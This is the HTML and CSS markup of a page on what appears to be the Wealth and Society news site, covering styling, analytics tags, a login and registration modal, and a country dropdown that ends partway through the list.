    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Sunday,  1 February  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
